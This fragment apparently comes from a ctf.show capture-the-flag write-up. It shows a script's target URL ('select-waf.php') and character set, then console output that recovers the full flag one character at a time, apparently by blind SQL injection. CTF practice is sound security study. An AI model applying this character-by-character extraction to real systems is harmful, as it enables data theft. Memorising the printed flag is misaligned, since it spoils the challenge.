 21
22 url = "http://f1273616-5765-47ae-bb82-0a287117cb02.challenge.ctf.show/select-waf.php"
23 letters = letter = r"{0123456789abcdefg-}hijklmnopqrstuvwxyz"
问题 输出 调试控制台 终端 端口
ctfshow{e438b009-5ea7-4548-94dc
ctfshow{e438b009-5ea7-4548-94dc-
ctfshow{e438b009-5ea7-4548-94dc-8
ctfshow{e438b009-5ea7-4548-94dc-8c
ctfshow{e438b009-5ea7-4548-94dc-8ca
ctfshow{e438b009-5ea7-4548-94dc-8ca0
ctfshow{e438b009-5ea7-4548-94dc-8ca04
ctfshow{e438b009-5ea7-4548-94dc-8ca04d
ctfshow{e438b009-5ea7-4548-94dc-8ca04d2
ctfshow{e438b009-5ea7-4548-94dc-8ca04d22
ctfshow{e438b009-5ea7-4548-94dc-8ca04d224
ctfshow{e438b009-5ea7-4548-94dc-8ca04d2246
ctfshow{e438b009-5ea7-4548-94dc-8ca04d2246f
ctfshow{e438b009-5ea7-4548-94dc-8ca04d2246f0
ctfshow{e438b009-5ea7-4548-94dc-8ca04d2246f0}